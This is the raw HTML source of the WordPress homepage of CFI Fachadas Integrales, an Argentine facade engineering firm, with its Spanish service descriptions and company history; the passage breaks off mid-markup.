

--- FILE ---
content_type: text/html
request_url: http://cfi-fachadasintegrales.com.ar/?c114765
body_size: 14531
content:
 <!DOCTYPE html>
<html lang="es">
    <head>
    
        <!-- Meta Data -->
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://cfi-fachadasintegrales.com.ar/xmlrpc.php" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        
                
        <title>CFI &#8211; Fachadas Integrales</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><link rel="alternate" type="application/rss+xml" title="CFI &raquo; Feed" href="https://cfi-fachadasintegrales.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="CFI &raquo; Feed de los comentarios" href="https://cfi-fachadasintegrales.com.ar/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cfi-fachadasintegrales.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='wp-includes/css/dist/block-library/style.min-ver=6.7.1.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='wp-content/plugins/contact-form-7/includes/css/styles-ver=4.7.css' type='text/css' media='all' />
<link rel='stylesheet' id='monolit-css-plugins-css' href='wp-content/themes/monolit/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='monolit-style-css' href='wp-content/themes/monolit/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='monolit-custom-style-css' href='wp-content/themes/monolit/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='wp-content/plugins/js_composer/assets/css/js_composer.min-ver=7.9.css' type='text/css' media='all' />
<script type="text/javascript" src="wp-includes/js/jquery/jquery.min-ver=3.7.1.js" id="jquery-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/jquery-migrate.min-ver=3.4.1.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://cfi-fachadasintegrales.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cfi-fachadasintegrales.com.ar/wp-json/wp/v2/pages/782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="xmlrpc.php-rsd.xml" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="index.html" />
<link rel='shortlink' href='index.html' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cfi-fachadasintegrales.com.ar/wp-json/oembed/1.0/embed?url=https://cfi-fachadasintegrales.com.ar/" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cfi-fachadasintegrales.com.ar/wp-json/oembed/1.0/embed?url=https://cfi-fachadasintegrales.com.ar/&format=xml" />
<meta name="generator" content="Redux 4.4.18" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="wp-content/uploads/2017/09/cropped-logo2-32x32.png" sizes="32x32" />
<link rel="icon" href="wp-content/uploads/2017/09/cropped-logo2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="wp-content/uploads/2017/09/cropped-logo2-180x180.png" />
<meta name="msapplication-TileImage" content="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/cropped-logo2-270x270.png" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1455730804223{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1456151205880{padding-top: 30px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        
    </head>
    <body class="home page-template page-template-homepage-onepage page-template-homepage-onepage-php page page-id-782 shop-list-three-cols shop-list-tablet-three-cols wpb-js-composer js-comp-ver-7.9 vc_responsive">
            <div class="hor-nav-layout no-dis"></div>
                    <!-- loader -->
        <div id="monolit-loader" class="loader">
            <div id="movingBallG">
                <div class="movingBallLineG"></div>
                <div id="movingBallG_1" class="movingBallG"></div>
            </div>
        </div>
        <!-- loader end -->
        <!--================= main start ================-->
        <div id="main">
                    <!--=============== header ===============-->   
            <header class="monolit-header">
                <!-- header-inner  -->
                <div class="header-inner">
                    <!-- header logo -->
                    <div class="logo-holder"
                                         style="width:96px;" 
                    >
                        <a href="index.html">
                                                        <img src="wp-content/uploads/2024/08/cfi2.jpg"  width="96" height="50" class="monolit-logo" alt="CFI" />
                                                                                                            </a>
                    </div>
                    <!-- header logo end -->
                    <!-- mobile nav button -->
                    <div class="nav-button-holder">
                        <div class="nav-button vis-m"><span></span><span></span><span></span></div>
                    </div>
                    <!-- mobile nav button end -->
                    <!-- navigation  -->
                    <div class="nav-holder">
                                            <nav class="scroll-nav">
                            <ul id="menu-one-page-navigation-menus" class="monolit_onepage-nav"><li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-492"><a href="index.html" aria-current="page" class="act-link">Home</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-493"><a href="index.html#sec2" aria-current="page" class="act-link">Quienes somos</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-494"><a href="index.html#sec3" aria-current="page" class="act-link">Proyectos Realizados</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-495"><a href="index.html#sec4" aria-current="page" class="act-link">Servicios</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-497"><a href="index.html#sec5" aria-current="page" class="act-link">Productos</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-498"><a href="index.html#sec6" aria-current="page" class="act-link">Contacto</a></li>
</ul>                        </nav>
                                        </div>
                    <!-- navigation  end -->
                </div>
                <!-- header-inner  end -->
                <!-- share button  -->
                                <!-- share  end-->
            </header>
            <!--=============== header end ===============-->  

            <!--=============== wrapper ===============-->  
            <div id="wrapper">
                <!-- content-holder  -->
                <div class="content-holder">
                    
                    <div class="dynamic-title"><h1>Home</h1></div>

                                        

	<div id='sec1' class='monolit_sec monolit_fulh_sec content full-height no-bg-con'>
                      
            <div class="container-fluid full-height">
                <div class="row full-height ">
                <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1455730804223"><div class="wpb_wrapper">    <!-- Hero section   -->
    <div class="hero-wrap hero-wrap-home-slider  ">
        
            <div class="hero-wrap-image-slider-holder">
            <div class="home-slider-loop owl-carousel owl-theme refrestonresizeowl keyboardcontr" data-options='{"autoplaySpeed":3600,"autoplayTimeout":4000,"autoplay":true,"items":1,"responsive":false,"dots":false,"center":false,"smartSpeed":1200,"loop":true}'>
                 
                <div class="item">
                    <div class="overlay" style="opacity:0.1;"></div>
                    <div class="bg" data-bg="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/1-4.jpg" data-top-bottom="transform: translateY(300px);" data-bottom-top="transform: translateY(-300px);"></div>

                    <div class="hero-wrap-item center-item">
                        <h2> CFI </h2>
<h3>Fachadas Integrales</h3>
<a href="index.html#sec2" class="hero-link custom-scroll-link">+ info</a>                    </div>

                </div>
                 
                <div class="item">
                    <div class="overlay" style="opacity:0.1;"></div>
                    <div class="bg" data-bg="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/2-2.jpg" data-top-bottom="transform: translateY(300px);" data-bottom-top="transform: translateY(-300px);"></div>

                    <div class="hero-wrap-item center-item">
                        <h2> Asesoramiento </h2>
<h3>Sistemas de carpintería</h3>
<a href="index.html#sec3" class="hero-link ajax">Obras</a>                    </div>

                </div>
                 
                <div class="item">
                    <div class="overlay" style="opacity:0.1;"></div>
                    <div class="bg" data-bg="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/3-2.jpg" data-top-bottom="transform: translateY(300px);" data-bottom-top="transform: translateY(-300px);"></div>

                    <div class="hero-wrap-item center-item">
                        <h2> Fabricación y Montaje </h2>
<h3>Revestimientos para fachadas</h3>
<a href="index.html#sec4" class="hero-link ajax">Servicios</a>                    </div>

                </div>
                            </div>
            <div class="customNavigation fhsln">
                <a class="prev-slide transition"><i class="fa fa-angle-left"></i></a>
                <a class="next-slide transition"><i class="fa fa-angle-right"></i></a>
            </div>
        </div>
                          
    </div>
    <!-- Hero section   end -->

    </div></div></div>            </div>
        </div>
</div>

<div id='sec2' class='monolit_sec monolit_page_sec content'>

 

    <section>
    <!-- section number   -->
    <div class="sect-subtitle right-align-dec" data-top-bottom="transform: translateY(200px);" data-bottom-top="transform: translateY(-200px);">
    <span>01</span></div>
    <!-- section number  end  -->
                <div class="container">
                <div class="row">
                <div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper">    <!-- single slider  -->
    <div class="parallax-box slider-box"
         data-top-bottom="transform: translateY(-150px);" data-bottom-top="transform: translateY(150px);"
        >
        <div class="single-slider-holder  "  data-looped="0">
            <div class="single-slider owl-carousel owl-theme refrestonresizeowl" data-options='{"autoplaySpeed":3600,"autoplayTimeout":4000,"autoHeight":true,"autoplay":true,"items":1,"responsive":false,"loop":true,"dots":true,"center":false,"autoWidth":false,"smartSpeed":1300}'>
                                <div class="item">
                    <img fetchpriority="high" decoding="async" width="600" height="1000" src="wp-content/uploads/2017/09/minislide1.jpg" class="respimg" alt="" srcset="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/minislide1.jpg 600w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/minislide1-180x300.jpg 180w" sizes="(max-width: 600px) 100vw, 600px" />                                </div>

                                <div class="item">
                    <img decoding="async" width="600" height="1000" src="wp-content/uploads/2017/09/minislide2.jpg" class="respimg" alt="" srcset="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/minislide2.jpg 600w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/minislide2-180x300.jpg 180w" sizes="(max-width: 600px) 100vw, 600px" />                                </div>

                                <div class="item">
                    <img decoding="async" width="600" height="1000" src="wp-content/uploads/2017/09/minislide3-1.jpg" class="respimg" alt="" srcset="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/minislide3-1.jpg 600w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/minislide3-1-180x300.jpg 180w" sizes="(max-width: 600px) 100vw, 600px" />                                </div>

                            </div>
            <div class="customNavigation ssn">
                <a class="prev-slide transition"><i class="fa fa-angle-left"></i></a>
                <a class="next-slide transition"><i class="fa fa-angle-right"></i></a>
            </div>
        </div>
        <!-- single slider  end -->
    </div>

    </div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2 class="section-title">Somos <strong>CFI</strong></h2>
<p class="font_7"><span class="color_12">Nuestra consultora está formada por arquitectos, ingenieros y técnicos especialistas en desarrollos de fachadas arquitectónicas de vanguardia.</span></p>
<p class="font_7"><span class="color_12">Proyectamos, fabricamos e instalamos c</span><span class="color_12">erramientos de fachadas, Pieles de vidrio, Frame, Frente Integral, Vs-02, Spider Glass, Techos Vidriados, Revestimientos de Aluminio Compuesto, Profilit, Aberturas, Barandas, Parasoles y Fachadas Ventiladas.</span></p>
<p class="font_7"><span class="color_12">Realizamos Ingeniería de obras, Pliegos técnicos, Presupuestos, Previsión de materiales, Relevamientos, Dirección técnica, Planos de producción, Planos de montaje y Cálculos estructurales. </span></p>
<div class="process-box">
<h3>Proceso</h3>
<ul class="creat-list">
<li><a>Asesoramiento</a></li>
<li><a>Desarrollo</a></li>
<li><a>Ejecución</a></li>
</ul>
</div>
<div><a class="btn anim-button fl-l" href="https://cfi-fachadasintegrales.com.ar/portfolio/horizontal-1-column/"><span class="no-rep">Obras</span><i class="fa fa-long-arrow-right"></i></a></div>

		</div>
	</div>
</div></div></div>            </div>
        </div>
    </section>
</div>

<div  class='monolit_sec monolit_page_sec content dark-bg'>

    <!-- parallax image  -->                        
    <div class="parallax-inner">
        <div class="bg" data-bg="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2016/02/1.jpg" data-top-bottom="transform: translateY(300px);" data-bottom-top="transform: translateY(-300px);"></div>
        <div class="overlay" style="opacity:0.8;"></div>
    </div>
    <!-- parallax image  end -->  
 

    <section>
            <div class="container">
                <div class="row">
                <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2 class="section-title">Trayectoria</h2>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Desde el año 2005 nuestra consultora asesora, proyecta y ejecuta obras para estudios de arquitecura, desarrollistas y clientes particulares. Innovación, desarrollo y actualización tecnológica permanente, dotan de eficiencia y confiabilidad a nuestras intervenciones, otorgando alto valor agregado, garantizando resultados satisfactorios que responden a las necesidades de nuestros clientes.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="inline-facts-holder row wpb_column vc_column_container vc_col-sm-12 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="inline-facts col-md-4"
>
        <div class="milestone-counter">
